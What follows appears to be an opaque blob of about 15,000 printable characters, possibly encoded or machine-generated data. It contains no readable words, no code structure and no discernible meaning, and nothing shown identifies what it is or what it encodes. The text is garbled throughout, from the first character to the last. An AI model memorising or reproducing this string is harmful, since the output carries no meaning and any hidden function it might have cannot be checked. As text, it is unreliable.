|N/0|X/0ii{uz6w}Eqw}Ak/}V+/}V6{u(Qw}&C{90Xw}&6{NUE/@TU1L2z4L%ks/N2y)5i(F@dhIzL4Rk^&0&d6i1AWSnQo%~-p)1:q+(2n7~V^W~YC;xK^R1Xw%;W5|k5F(_-J/_))6oYwFh5^p@oy-rW]So62J1%UIrIIry+YBqr5|iB)Iu@QDrBe+{;:2u)ikiINDxf(+tSIqszN/rINIu}I2ezz;}n2Opw;6K1L%Lo/zA_F|f{-XXfW@{{Oe{RtDrys7/wtq/NW7/({//Y-hrBk7/fO7QEy7rQ0eQYr7/_W//qrXQAN//qie/q;/QYT7QVreQF;rr&yprVEX/%Q7QF+DQXUQs{D;xr@xAD}&9WYW9uyV]piNu+rExJ;BxpBWqDpWr+ROdrOEdUyW/D:SOD66:r:6dd@_51xROV^4S-%NCt^KFnk;_~DVhoWNf+zIxq;irkIwrL1er@i(ufIru(X~rLsdrQ9VqJ;i}k~X)ynL0V/-s(QL1p9DrAJ5w9f}Q/fQ7&XK}DBi]QC00Uyq6no{rR~D{]zh|Ortx_RBTz+]6oWu7Y~RWLx6xy-L)R)0:Bxwr+0J);pBKke22CF{ykeznE;|Cok);9e:sz^4r0K7Ir}0KwuSK]ry~JN@Ytx0zAyywK+z2B:}:FVJE:J^C7kr:QYXyV+WEuF@)N64dN;:&(L@5-O-)%exABks5F@1Yee:s(_s5Q%/Y6&p]BR-uY9wEhW595F-{~DySeQQieduo)9qRnr4dn1Lo0t24hfxh@nD-UhJIOSitA5fz}Wq|NIDVU_k+^kOAdAT:@WA:4YLV)ixFodEdQ(_~{NQ/IzkiNrEU;9E]iw4w]O07QV_SVk@4ASsyFIzAt+S)ULnrfz@YRtp|Lxxf/tV(kkr50%%;25Kqz~4p-Nr%}qB0y(x]T^Dpus@|yrux2)IIWNof1r~IuY|Jk9Er]50pfoff@iSxrExzWux9&}S{Az+y:VW|00@k~rx|4wkK+NINroqq]+]+-&BCS0hQf~|i}0qn+u~UUAASI{-^V~&i2W}AqfF~i^qV@4+~ff(pkVJnUU(f^q-&-+QzVd-AT-^}^t/^k^krVAL-Jr-U+dJ_~q2OWS^k^^^wB;WWdSJyLE6TeBT26d&&wW)+1-uJorNqew^^@%N0NzdJzshpJRR_I~z:dVKJxU++ANy(S}s}BBC|&CA)y7;N:dYip0q0R&I|9XO~UyNY%1rAnEVw;h494Q@d;CU]rLWxEBfD-zhpWI]LNkiLrNWfrr9&IIp0puJWwxr]Dt-WBruV|D5DuIwet7ieY/}:_zKf)wO-O4DDChCBw-:fUiQeY-)++9{-OVSAEfK}~V|B++AqL]|+:RDV]U6KY&wEEYL+UqsDIA&-os]^VUS2]&^{~D)T022Usd;Aq:Yp4|InTky|ExrToz%]q_h/1ruSNrC5Aio66_hQuD(4RdSE|ICSp5&TT;&-^J(J)oSfnLq5oo2zCeAYY(N:XoLIR@5sthdDz7B@e:Y;dd6foo11{E4wDJQ@ry|i@T{|y(uQF&~-~-u]xur9TpO0x@+]~uDIIu@StFrre)hOrrr;uwIu~L]WWnL9%IkDrEuV5|09Oq_L4F|||^Qk;/ONfoE]]rnE2VXCR@D1CJ|/(U;}AUW0^11D]_]qY|xXE7UL+BiuT/{{uBCh2]6(0pIJnT~5i^U^RQ14wT)29qV(^S22KUTWiF)rxCiRDRz(KE@WTYzw|S1%CeeFrIf6XFxxR@+/WET&U4ioE{KxX^(-xW}+7/-:+5AJwkNAN2y;Q-hO9hryI^)S-ENuKrA;QCC9pSftpwT:-hQNLpsNNuhrpzD^B|dJpB@SrENQSku5;Tpu@IFrxW9WyruyFY9NI6ruINIsr9WEWuDSBptf]CkuTFIp|VLWiUU-Wt2-;W_0UE_&CyT&Y2DUi%SnrFWB^^f1eJ}J9{+|9f)y-F-^Ni1y5-]Yy~tOR:nA+CC-iRn^W^C^SUkkIq{tk~49N2}{+IQ1d}yEfn1VVLkAIJNVEW@rQuB%2-@2]LDO^2zLIBX92SJnYweBJrB~iEuLrq;(wW{2ep7}zp^D;/yuJ|i^zwAuOrkdTRDEqyWWuXkU5U@4wWYrBw/rI5-Dwd1Q-Euu)prrIuIhrOrWrrApr(XwsY9xFhhrrAIqR@{~I(KOW]uDUWI;D4ErxnrIIQKLEyDFYEwy2ihr6;:@R+|nzns;7k+yJt6KAu2tKd01Jn-Rx7LFhpAw]Crx0dWppykiFxxkXipxE@OIh7z0W-KQzEI9VpB^Orr;quLCATdi@Wyo{dyXYqN0JF|^n1skw_kq9S({{EI+te9eJ:krQRt||rTq)//SIW@O}tSzT5qeSoJ5V^(L6~RpO:/&^i5Snny:CQ:QSJ~6(J^Jtz;N}RnCIxi:hLw(xBqxwx]dnDFr;(nVQ5BJOBL(EErQ@6+rxUD4rAOOI+S^r+-/Qq^Oq1qUDET9Wp4rQrrrhx;6uJxI|fL~h+}UBIqzxurLD|rFh)k~W25)u7OspqeY7}E2S++s|}}U+~{%^67V1Tr]DId0fzdQ5iO|d}JOorrwkr0i}pK4+S-0}99zrQ;zk}YR@n5R%V+49^|_~1@B]-Wq7}RN|BAJiSdxrrxrryi5|hd+uQn9]0rQ):@kxJNq/-WnFOL:B2]h9hC00J-pIN:BuVpNFurIzO_W1sI0W-04LFrVBBC))|y]AC&WW%TQS]xt;2wk}i64Aq;Ixwhz^k9SeBp(t]Ex4U)2wy)WOrLRtrr~dhhehCDyhq{i0eLIAUSAf|;fn^oLC_U}R~RUe{BzQ1|f|@z6CK+hrEE:e)k;yKRC6;:pN7T+BT]OIFhUqF);e-@YFyw1^fyKFLS0/];+6N_(7L0B%{qqRWs9IA42Y_WQA2TS^r^:6i~AJ4JQpWr;yD:Yw0nX^:D{:SrdzBxoKRY)S4AXfR~+AdCRqV_z^r1%qsrYsx]is^O6D00~yE)xFr]E4S5)pk:puUEo:_yEyuUfprrs(J]N4LDoN]0kWr_kfwxx54uI9hqkRfoYxxUUk9E|(I+UAELRi2Yzt;:y0J~&9R]7;Kt&R(DDOK9|YR6oQpW5XAR&YUTyi]4]kNE~FeR^CD2nK0JNNwwt~o4I4@AxhfezEeN9K0yyQ7/ixstrr~ryy4&XCx1_1Jw1fS_oF(z|Irr]yK}1n51qo2DftWUVIVo2SfA2)wd@V_CW_B:|1&A-QCy9u(LofCpDA{FJee|dQw9NEqShs~~-K{6pB29^sVrr4p4LIL:E~X_ryIwDy;U7Ypk;6-IrwTIzrrA4r+t1Xw:46@R2BK(Nd@CdkL:FXC]X-Uz]O7BrNWd%%qICsJxO%rwUf%]|EE^i@@eh%|(5S2+22S|FA]dX|JuV(:xKNo6{X(J^n+9WU(C@J77wYUzSCq|~/Vx]n:rrT;BOrhY6WiLQC0N{Yd^:pzW-ri/uIr19%u)J94{o{%w}7UVrKJ&A7y5IRB:X|2w/}OABV-{}qr~EX}iI6i:p{onUz0rwNyE-9VL7UDUNnJthrUf(+qdS~&tW2Ih^DyOpptOWuu{1yE(-NVxKA{FE{h%C6-^]C:Ft0LX}fVWztR;iCnhN@;5&ywJBp%/%W0fhV~C]yhp0660FKK{T@6y19:{rk122}LK7f_qYCz_|r]U1Xx+{:2;fIFxEDTWI9Y--2f7~px)BrN{UD~kSr+NE]u]o9LLWrq|Bu_EUD@kUr:W+@64uu1T}ID9LrwIfEw2W92VDVd4D~sdSWtsUpqFND2Lr954D]/DrrU5rrdJQ0XTSEIy(xDSOSL9(uEo(Es1Dr/hWSKzFIrO-r+QrE~S{eQ7X)+Vr|rxf^ux&Irr]RrFf(rEBrrL1qrEdLNRQ{Erzyu{4{(9t0+U0XfE~E(CNK+U2WA0yy-C~NWuD6U%p((uonfdr;r]zBuIB7x9DC-r&@uL~^u}]ON}ph]FVn({TkN9X)AF({IR-Y(^-4(Q}fNizrN|26h|d{f@_k]|uAuqTLE(y}VrfwfsC}Iz&qrwzYxr+Erxwq6tr~B]Bfr]rXrJp1AX^nr+_)EoC7(YxsrrdWrwWd~JSh(r0E~znFrYTkh2^C(fAJVxB~y:owrfw/IY]-Ex]B]K~:~49]iw;Fp@S0ywST-rdyut:2(e]irhVpuNYSyowTEe6Ny]6CBxu4w/ruVrup@rEi@uw0:BE~(0iRt6Cdw27kS-;6(@7|S~]xF@dQq&~BKh~|Q6SA+h-%N9rx_pu_x9BuTpu6WnS6tJrx]+S^5rh{eVSAnIBx4+riXIrE/&-K{AUktT+)t]7LJ4Vn2oVT;|)U|-exq]y2-x)2S6)X:96L{]eJ:Si~B6xICp&ywIzIi-6qV@x}y+UXV@f1]O6}1JpEfpuxIIu~IWxO;sU_;])_|RINdTrW^&Cx4DY;Dhdy}O9JN&z:dSp6DOAYzRI]CCAYouw1JS(fKO(D9Jz0TpwsV4-]xp~ku]9DkiEVCrrN;SuY5oI9UruC~&tw~rWr:rrsYruqYrI_OB/RyqOp&zUELuS9OSAhN5:uNF;9s0(^_KRqS{0^Fu{^XQUruQKruNW+WF_Ar26U+:-+tE:U+~I+4ziUW5OrrEnI&z_IW&oru:LrWw-rI6dI]eUsn:Rk4OJne|h6dA0U;B{&VKhV~uzAWLR-2EQ-S]xrR5N4/IAi]N;ISLLRT9DrNBfJ%&Q]TJ{WJN0+BedWLxVOLIzW]fOw6tO@)pN|Kk}ExLfE]_d-TN}oW|]DwpI~s2(wUif|B56]&YDI4pS-}UyD1BWVCRpI+^@x_zd&:%Bh%zTIrKqD&0piusDrxI;B}@OEF2zEn|Ir-6yI+/Dp-ryw(X:6W1Uod1BpQERxKRnXQ;wLS|LsSKN@+02YA5;1+eId+0D|q%&KrkuNxqx~Viz_Sr0]^(UwJIdYOrT)^()_:(rsV^Rw^fDk^^z7^~;O-rApfSI{U~CLh%Sy]SKd^+@_U}s]U@+V;B~n^B6UrJ~XVBC:WrAB^r%L^OiLSWV-^Jtz;rrsrr+Brx;Wrw||x:zAx:rq:pwJpx~RxuEn6pEW:VhiWYTTVyrRreRUhA6f(N92pozWxhQ_By6qfTYxq2hn+2rh(N+rOr)Tx6@0Ef1oxd&Wrx&+r]9k+Ki]OswErwrr+UXhzIfixCWKI]xCWr~uOrVLpuk-W7KKIeeXf4SsA6Oh;)I}(C~~k95UyCert/-Q4sVAyRu96K-D5pJL:UupV}J2dzJ6^JJp2tJpz12r~1B9AzBu9)u]x9u~f]e]p2Uy-w2^QSBX|sLi+|~}}&7n_-:e6&fFLw6OoKe1CuxOKpyJI:xwTpyX5U:+6T:ICpu|6DruyopiBp:CBIFzeKq)]O::OK:^eJYD5zi^XV)1eKAr+p:{)-:f0II~z6N5@dOI&2w6hOU%%Az:X6FdQxwd@0&5d6w~W6Wd|9u|_-wT@KI7qp(TsE5dA+WC~du{n0uDSRx|Dtx^~rW2^p56qTJx;@W:nnEK%+_]9KSEA2]]A:J7:KtR6J2Ax&up@tS2x:LyJJ2xJJLrh}JXQzBrwI/nk&in+6;^D(SE-&NViWod7pdViIxW^zr|}u@|9UU:hw_Un2~}RW@dh|V|%L0ttFW1NOU1;d^JBzOtyt{9(Q@1y/;KOyizJk6KJkLzJNErA-prV_:^/phAe/DDq&dTsd{96f%269-0IADIw^z6X;pryq+sSkAs2|{]K50p4pE~1:(EWFVwVnB29VK:zzk(w@LIf1Br7{Dr/spI(@UR/0p~//]~K|DE_O:iK;N)6]kRyLS56z@nxt6}^2STyso^zsV-(-kii2i@DuV1O6%)xdinT(:1uq%5S6k)JR:LWC_IWr{9~K_SU6yiU7{:((K0U_o5kB@k}Dy:h4Lq+^]@&]:/%Tq;IdDiL0RkLrz];44NkOO)xreN_4VQT{Or:QIh_p&@^t}J_t@C_EsQB/kJp+w}O+ok_e;e(yDp:e&Wxd_&I9x0uD_uzL+B(@J2I:2yxxrt(yo:E:kSJu1d]7dnu;9x|rrS4ruu4ruI4+YEwr1|h1dsr:2d:F79NEf&L7Q}wrJ(SExF^d0uYX9N4uFfdou_u6I@ue~%f5srfdYih}&hxAu{V~dqwtukVDU/5xD+RIO;FI)d:~u9BudFxiNzRC|duk]/_fh2E^Iu4EW;VR^ppdwIxBhFJF~y2Eo|UqyOA+0u&]xCEEu2ruANDrKVTJD9uBr{usO5:47Q7]eC_uxDw/FE9tpNI1OE7)uEfrrqCpY0e-6%]Azw-AUREsdxWoq/@qN_rz;UK9C]d)z@kAqKo0w~e09fNRFhLKiRYEFYWWDW1(OJkLwnu{wDJLTI;+9sODW|iDO@V]WE5B56JiDuY(DArzJ~:{_]yK|R%yfE;R5Q0&](_{-4rnuD(}u@:r}r7qTTVnJJn1BkYKrp|rTDV]2(_+DD@puCdkrrFt7CAnSs4K)tBq4)|AB(q4BJ-okhRDu~eIrEYk_Q4y2qWkB0SU6OyBXzXIrE;r4_Xyr|ytL0k|LTTrrK-::6TIrO+VrC4)R|R)rS-p::yK@71{pr&d4KFzq^7yX~:oRL]-xde6/}dOzVCr^26xU2]5Wx]pIzy0xS@:UtVzu0EFdxJLJh@LnusLn&qAondF~skt|u%NeNWFK5):+yOwsWAXETDD~De}LBo@CfDxK|^RhL::2ktBUK%ein]@69I/y2n2TLFk0+EEr++7/(FI/fBT|+Wzpz(JIt5zKIBhKU4W)y4]hp&2]R(odid_i}Lk(QU]]FY)(iYwpr6kyrE&-y}YNQf}O:6tTC}{yJVr{:CCSI):7w+@s(1Ur:x|4ItDsri]X)D|kru]BrWuDtTxuO]p9ts%&tIw_:J9OzOrtfuJ5y)r6kA_)w;6)is^rtQ-^4-odO-BSd9)yNknWJ(whw&0TDsLA7%h_i+VoVFECx4(rpTCD%sr%IE|YNr9N^(s)pXz4F@];E5zwzuEJyR;1n:od]1f(]hQ]9SXI&0XVx~Cwor]oO7A-2:^+@T(^sXYyi4AW52AJ+X2uzrk00^WuzBrz{ruo)stB(7w-;+L4LULA/WV5xFk;pST4CydYsW]h]rWw{oueOwpUzfSi4R(fU}@RL_BO1hAzwe-YJ7e%B4U9hKpTTFOWT164ALxu%wez~1kJI:VOsOE:T:u~)rryQ1ULi]z2;rY]OYd1Vk}{]w9u1^6VdutY7T5_Et~)nqrArV@VoykLSt~446&)]uRJu7iBFK69zzC;LOh%2wq|]xFxOD99dt/ni&N^Cu~TpU{w4pK94i:~9^p1n+]EQ|Nh^:_-qy:hsy-_duA}w5@JVudBt5{5{;+SLr(}I-]_S@p}9{;7FxnrLtVSIeD2E_NK9};)]]Dss)hyu5A)Eu^}SVV+L9qBJs;K-7r+RNDu)Y14-C:4f/{KiD|oYU^oK~pr7t&A4S)F95s65E%KntNfoXN@y05oODNpipYR5W_1Esrpx{YpU:QC1uzz]:kU(X_AF1o9hNQ;t46w5DTdpTIXJx4q%t%XqW}XKpiTNsr&^Y|z@n+Cz~2(&-q06NQw/B_DWA7D7-D1/)%TIt+uwzK0LsQooo/nq0O{Es0^JCeSu@y{eUd^19(/R~dfEVD-QAI}Dr5DN~L:FI2w{yw}II((Wp&CQn%1JEwq(t+&]wW9+}k{+_u92&N)9A&FR(Q1N/|JJn^~D7]U7;(5CWo2{@odnoq_1_25hJxs4yRVr2rSeI}{WJt4/IY4pW(w5}NyW+6dy/]s5T~9YT5z5iDX_tx9J-D5FqkorAN%DstFATW+D/V|FE;wIpur^RfwxpOh^F5VqOxuV~SrpWo)kD9qUV&SpWwUrx7udk6rkIwJp;wuDWtqI]LrILtVp]dw9AQY2@K_1R}X5K{D):/R9VnR)QyTLOy4BT/7(u}4S4Nw]2&T9A{s9Dhup)7s%9pn;&2K;2:n~0k1Y{f{e/RIRCR97&o{72}w/}YwprwxhRWLzuuprJV:wExLWSdNIyy(qwwD-]wNIpr|:4O-;Nuu}oY~p2-UWKxpAoBeq4n0W6~q~(%TJD+EWkz^4h4KF4+LKfe]~+6iupdrKhIO0;|+LBDuoN|wwK6%5pDQBzwu2i_&^qDhIK9zR4xhJ}DI(t|L@6hIJAzQ-+)F}7CT_&dIkR-xsp+KNV5OzQ7u9s|zruI-0rNtoYQzz1u_rdtkS06~@UhJy6xW6B_qTCx^);~]whiJWCyVwtS+SY;OEnRhtV~z]6Kku2D:|dxrprr%Q0Qkrx:r]}I4yz0pNdhAO(;pA^Sie6)~KUi-U:_xp7/J0or~W&KAr:NfDk:yz}:Q-O~6qXxpF&Uo@Fe%q1doCNCDri)FV7~OF@d~FQ%LTRndN;NN%zIy{oooxxo4Ot2Fre;;%KoyoIQ]]--4Dyf-zChe~qdIN;9yOVS~hyrEixi~uiAY;+k+CKB0BE6ChiICrt~Kyuw/DI0hRO5Xe-66EuT{N;I~eJ0qEnx9d&BSSORQU~BB)}qqAU0}&B]V9d~UAUd&EWn~]AXN|wq&]|dR(EE]_4]}}{zWru-kpIpON6(fxzkkrFNoxuUUr(LL+^72eqn^VVpN(]dEnxqJFJJ6zU^hkJ9Srw)rqKrpOxquYCV]@xs7-tkrIkrWUD5)ui2/{ARpnTd2udzLtOkxp_IB(r):Eh6T&iAwxz+zduORQ0rdN~KpxULwEWYW@FSO-F111E9|&5rKuYyL{2BAo04/T^4&49VtXNy7NF0E0KuuTUOwOeONXhphuiK-%E%9kz-|4{k@rCSXB}(orAw&{TRrpE9NdxkXp@OfN+k]s]pt0O29hi]]RYDRuWx~6pB00LNseXh]RWBK|k~9YNBA]uwrIBBBBD^N(YV|1+A}AAU)iB4qq6;R-Ee&zd]yn~pDSB^q&&Uhf(EdXt^n^@KJik22&BT6O;YJwAh~kdxxFJUxB)O^-+tOR2K:k^N~ddd}trUB~LO_~&r@@Ko%7Uz(]5EBX/Y:-@LOhDCrfxiQTWOLeEW+zpy6TL^:2xxh67deB+zfz^yU%D:LwwxDttX~YyLLnA)w60RTFh2)~)d)LXFy_w%y^rWn+:Cot2JOpXhKRN@E9XL]_:4W|{enzCR|x+z5N+wX/yWrExQ%RK]~R/k%N]tE5y00BJYNe9X1Cyu{e9}~_oBLqu+(UQTS0@}s+dB(LqLnAfU(Ju4qTntdfV-(@}q+JJJ1^A0J^0:SE-dXCAQkJn1IJ|Bth;t4upD]S&p^SL%W1dX9i-R6AzBJt:rp1Nqzhid-Jyx@CdrARR6;z{I]~C-pWJ|pI]XYBFhshCh6y&AxqYLEyQ}e+kfB)DhVW9/_}AoACkW]d+pk+VC]2OT]T06}:]4JeL]F7i|CrxA4h(wyJrBT1VK}:swIYFK2|1dpi]1D;Fx{(+IR:p2EDrE5sqO4]9R]trX9xke+LO1Tu(:+d;9~xIqd:ptis~9~O+prIe-xK~ei9d|CJ9yYQ{)iqexnn|@%ID5n5_i^(ITpi_L1TD1S{OIseY4yJSJt0AC0QkiRL)Etz-0|Vrurxy|eI+it~UVi%ru]k6Ee-0Ny5hECdzSUOId};dx_A2)&4D]_BeS5Ai0-ErCTErWo(Rxhfx(hdDrQ{+zRwr|R|W(z)dC_;1-dO(tyN-5U9kY4]q_eBe(&u9NT|2IE-;+}&O6/4];+o1BLYKYAST9p1|W526o:R1X6F(QNeiCehzSYkhyW0x6yr(x{9]79Bq~{h5@W~RU~r}0kWSxYrIDpRUEr-Wydi]XBJi~q^R+6ETUS}O@]|wutxn){B5NnFYri4UTtAKxTTeC]4iRVruNO74tu|^qeDI-hSKN(-RiEIBUW{uiBr)(|uIV{+S]fL}56@+y2UCzTSFhx2%10B0ude;Johp4]6FSDrW;Ro-|IX;FCkhEzy6rI}L~u}Y:yr&6@p-r14r;^nJphd^0(rXy)-oQ^Vye-L@nx/|BWI/Y6pQSnV^K):i;6qty+oe@^BAs|-h@LFX6XwtECDRh6xEY|Y@yAe{tEOJ:CEiLe-p~i65iSW)ySxp1UxtN0hiVo)iqnyyzA@izXX~NpryEdrrC_/|)|&+i|wTfnE/A~WxDF^^BpiSqBLykFqdV-w;-xY%7OJr}LV@NNAF1qx25QWeOL~+F_rk5yu]D9Aw~oJSJ~rE-uur+V)4}XD]-uu:@(DJ+&yzdfQBALur9_;KppCC6UyBL}5r7f:K96yn65wJw~D4@yyk+qzA2e(Y]4R+5NStLT^tF;]ih0Fo_I/Vz5-DNdC-X7k9kL-0xWkL)T;0U0:IJsY}IAFJW2OB+d]ddKU2kI5idyhY|)99_Sdy5NzwdtKRw4~%2}XFrR44kNEs-|rwrdR2/r@z^Xz+UoNhWBKYF}CWs^y5p/|pu;~i^BrLA-yyBx6rrX(]6)K}ihrJhFUs])Ytry)R^o|pu_tok6{1CxI%xd)Ekk_I9D%SBRhW}5E1n+ek+JTNRpd)W_6:Y%9BJhpfO;I~IA5_K9D}-kWn2|YFd}{p9eu)ST9uxiNTi)tf;V^K~s|Yq^]}+T(YfptWF(z-5oxR2;@F_4Ku)XJniL2n&sh|i~:S)N@ssyr]Swro;du2t]+x:VBLXd1zz^CsQD+|F))f&tQp&Fi^p_X25xDu-r+16frk/YfNXrd-Du|tS5|C]y(1fSwVt/VoINoD1(zKLT-JN0uq-CNFE:Yo:F}qy/oKR1(]0JCSN4D:snoC-%tr{KB2:(:9w}xfku%4^DYzr)_h@kCWrd^sN{n19}pp142Bpfs})JI~UTxL}{L_^F+&4BAtU-~E|AdxFy0Ykx&n0%Y~0LQ@^OI1A|V}:^^iY]5BB_uzVu{~dt(BVI]@^uq]4d_%(V;x]iT]NTssuQD-1QYwu:5rV)ewtreny%]y}rDA(oWz5I:B]yXIk(uO/{9h6d9]WiDWNkJ7)NA0~oW%4{QtNYh)+YBEFRzt46efU_V&9fAq4C|5^KOuI:_B~0x@kyB;^CBfu7(11s2{WxD:p5fr/fFFxz^qS~0{S+2{)&tSBATR0(WLenSwQqA&/@7/-X@qB(EJLdC_/UC{qVqxX^TSsq)/{)Izr-6dCTC4JiUBo^x5Ai;x2ESIhpiioz6QfEJ^:L52N(/+t@)E)p:]q^YW)9VI:-eusz;uokDInzLIs&euuphUpF)rrhYUxF^WL}}IL@-~n:Wrz^EfxpXBz]+fV_]rn9IUTW0fTRAuKX^rN4Xu;Riu6u^+e:DN4LWf:OYAeefh:&A~d{eWrkErXN_U1i+6ENIWrI|f{}}Nii2WT+oNiX{-SX(AW^|I%e6N+&i]};ENQE^uQ}AfQ;:NQeuyq4I(0Vpfzd1+s&s(0}1B0hJ]zfxpU6WEwB@y}u%~Bwt~/x@~t(rYr6eE+f67/&0z]I~rsxkd}px2ErrEIxp{WxDS&-WLIAo:Du2f@xryDkN@B(-p@;N^0xiE-|hX2x:4rYUz|pL06~u-@YF;xwEtSxQYiYLpId:6w;6s2Y_Vpp}dE~)e2thIi;Dr}Ctp2t/}pVX~6r7L6d05-Cz^]uAkIrpCrr(t2hyIsBL-shBqihA-oUtnqUy/qhVy-h^N-CO:S]^O~)f_2i|@CB@|TiA)kfB(w|NF@&-CuAE^AA9^-k&4OA]9}kYqqAATqA-+OAkh4k1R~pN7}xdfDxU~@U}SpruX0pkp]AKKx6&%&uI9D(NquARSs;u}-YUDIVxU-pJ|^YU}@(60owx_J-)u-/4:4drL}d]^o;kzFFo_D]sLORS{FnSV@+T%oU}:o0DQEVU~kYU~WdUIR{rut@U~y@UIRE+Ai;UABVUAVYUAB:I+]LUAd@U&AdW}p;&InSi~k-|+xUOAEFCNX0At)AssfdW12;uA}oV|-q0q2@WnSWC/&]OQFKWU9S4))J2KeSA~10qiRDW(WfwBSr+rzNu:WOABE;if/6|I-nu(zY~LI]otpB~o-i|f:{nqQNO2~hEWA:iOwox_qE9EpzByVATTSYWzX(+z+hI4^qkk__x4RE-_CBo_5fo_nikO^qJy{kA5rix9EzWIsqn|z_UDi0r/N@URE%UDeW+sB;U}Nk~~-^7%f@5^f&y^A-7^feB])hXiAX1dNstpBzoyutyy4|5ET~4ET6_iVzKyT(Rrqf9r]T:-&B@u+K7h)^i~q1hp/A(dkY:fqn^fss9-J_f~f0YNBA+V-A0NA|1Nr2oEw%Yp-6p]@%qNfJD^-_{E&q{+utkrfqTrt2-SWEp^+uVu76AddJu^)Vhr(C4pz}]I5CoNpy6ixqDr:7|+;29f7w+rtz(qJK9i)tr^t+~f6Nk^|Nn^|5JN:1pzy5VU1JiAI%rxBTn^q4w^f|NSe|h^A|D^^iVzfs]^^UF:f+rVYdOOS;@kYiNEQDEUQD(-BhzIQ{V^]QVSA-z]L~tN}Y2EudRkOfo2/hpEK]}2TBQhVOkQopkwq+O)~kW/Ukx2D&d%0kU):+}A]Odyu:&&sOV5TA)DuOF2hkKOI9L&hAL^EpdtI]D;pY&{&A}:r:p:26f4SzdSJS:xox(96^6&KU1EDx1Vp6L+DY_5~SS-z9n(C;:Bw|TR&S4Y+p0nK~YDTW7}Ew4oJBE~-Cy6OJfRdqNrU2A}z2BXn2EtuqNhnJ_6zqAKnJ_4zE0]~q6+4BL^2yS4iqB;iyFI2qsXzJ@6i2%+9r];prWr::9(+Ow_q]VFW&7(|^9woqRwEzz&hOrFrrJfdU5zS:B0Dr+VxreFwruTI:r~rNWiWkn:x)sET:^6rr1uBUo6&hw(2~rU1U^{EJDuQNoSX:p^5OxJ%E}%S0](-UK;Kp6LVhs^e(o5]DI)WyCqx;:4](zTsY&O&QSitAASwB5AVY1A-^1Ad_1A(@1AY%1Apk1U6;1USV1U^Y1UO^1U:_1UL@1U_%1UDk1fT;1f0V1f@Y1fo^1fK_1f{@1f%%1Yrk16x_1Vurrrh%II]ypu/rxDrrrrrprtWrrr9/ou%pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(UF)UVk)hV_1TQX5/rz54xAL|xR{&+zL7yT{1e0N9i0Q|A}F7td^O:@Qs(sQ1dsYtSnY)2K;2:KQX-0hW:{ut4Qe&0(/Cn%Xp%/7s1%/D+9ECDpO{txuy:A9CqrJ0tAT+z2ECRxO(5E4+:syhRDhieB0zz9xqipBS]uAz^7EykCIru)ktzqu^pUOr};9e^uyy]wy%Y&]uD-Bx0:NkC~+SD-yz0:Az2B+2B:YyBzAiSit^Lr-N|i{oLf(u^d|:VKfi4dz(TzBXA5]:@d7%2xJ66y:VxSueO%zw2-0oyx&yD4+kr-d{E9RpzQRN{0+Quh}(Y&5CW-B+Ewh4ON;urrEx&e27K}t^wn01O_zp+n(:q64VD&4]@RUnFh&)L@L^B1Btk|]qXs5%hI&u9Xe60of2r;I_22t^onF4W~-/;55J})i_65@h9|(@z1{XS6)f97Cx%Y7ErTXys+R1p7reh4i2-Yz9xDDS)KO(-S7/Exou+UN^r9~&O0-ESS&iii&VFurrUt1kRruLD4V||||5F}uNeeXkErq]w--&AB@;NAU~iiR]A-hnX5VBAVBBN+iyw&N|WB}(KiIB]]ETAF~U:dds]uWFwO6BSV]eJO(7/Ax6LJu+Yw~SVD}n/EYU&-utES]h66k]r@w%z4U]IeRw~IBf^]29IDk-VEwrrrKzUhLY(7ip+n]^EFz)2d5CEqO]FL5sVT@sw1+-))1oA00D}66Kw29kI&Oy(fQuOLnTq4CV9zd)p2weffdxzLoWef9R9~DE%UE7NxCVJ%F@55K:u9:T05^wUk4KOOW{EE1DRDVkn05B&I;0AIEU71dk2t+Sz1B&k5DRu+;}peXR9hDuX49]~~uN(+EkFoynRuIE+q2F&rIT:QrUtE(UBOBDt&+ph|q4U%+NI-W6O)}WJO6h6B@O+6UieiOAWWo0}r2BCC^LpkAdeB1]oUoF_kI2&/}IA}]EurDzOfNf9wDqV4}{R^kfqT-hQYYA6p&^+IBz];&~urnJfI7yEds+ppIWLAku99&eidY7E:_@J6T%_XI-O))OU-T66Bx_d:rOIINxO(WQk:5B01V|dz&iUC6;@f+FiQ}TO1xT4rhFQLt]@@KJ;I0(7d@isppr&@q~es^X0o7777IiDICo-:yr@kT:SwEB7ftDss}17UfE9ew1y~BUtqK;~K0WiSNE9]utS+@}wE54uhp~0ixIu@DTLL;@r9zDp;Yx0%Tsr9u%AVQzxw~dD)SLi|Xh_|et;6nNVeFBOq]ry{tiXA7s_zRAAAkV~oq]AR-hDDSxFD-A&;B1]O/%I)B}/J}q]RqBRRC~B0W(rzN@A0B;wUd2L&so~U5/Wp5^{+VE_;{p]-FdrhwTSprsr@(DW-WE09yr;7ICd2WU@J44RK-+9E}ipN96)@Tx:d)o+4CWdQd65;-J:V0Xhxds~N)xnykR7Io7U0]-;LKqpuA7D^n2{npyWY;Y9dXX;];w@2)1~CpS5^rY5)rz2DrBrwV|D})rkEo{KQyE9+-_unD|szLuWOrr}{ALr@uxrDNA_(C7LOh&+rzoSfLnX)opu5r5pFDXriqF&SyrUdo(5(O]Ef};oT0SdRznsw-QoNC9Y{|C0SsDR1s^I]u9uBkI6O@~e~pSwB-@{R0^Fdy&/-|KdV+wkr6|TOdAQpYNyi:UpJpLy+p-:%ELLs|yeSq2+iq1xn|4;SR6Extxrxr]^r|]|IwJ--kf]6zrEK1I9Op@6]SU4wVF6Sr_^EVJJ_yS^yBrW2zSu~oICfN~DL:)xi+E4hFTu-|CWNCdR7-:k}Ak)u;rSr]-]5Sw7ELrU7YxsA@}Ru|kWr~sII]rTQW0uBx4OnA|pJI^Ip&BF%f&6k9xhr2T5CtA1-h{Iip-5W_oNYQ4C]&z]B|:kFrQWnyr]+Fwe1sp;wd/Tk{o^Ixnru2zIhki+iT~EOU^IyU9k-K|xd2iDiu5}&T):E7ddOS2_;|V|^qDzV6o^T_:Ut0hn/1h:]2T^uU4JU|WhSKA--0SeS:B2i}CiEJ)0u{wK@kf^Dq||^OnJrIwr6|~odkUAt~CNwx-NNhO(qzE;Q)|x;_N:+5|k;(_+C(A@RRLX7xk24qUwfLt|)N{JWDNzf}zs-U~@(K_frxwDrr6pod~/ERDkA5xr@q@u))V)IJ)OyW9wp~Ize^6FrwtrBFw]I+%OuUDEkqx-Q{E@Jr]IrI(D(NLOk5~FBIi_uN:B;nLzyqs:pFrh7AO{oQS5zr-1xhpYYA~Qx-SJzXt&6fxtid(z+)Rqzf]B}TfzB}UAz2dOprtVhEVrJLDU{rxDtVkJXntA-Ks@YNqxk6ur_rU4|(NSWe{uwFx92%A}wspIJVODT;9r{pz)_9Ed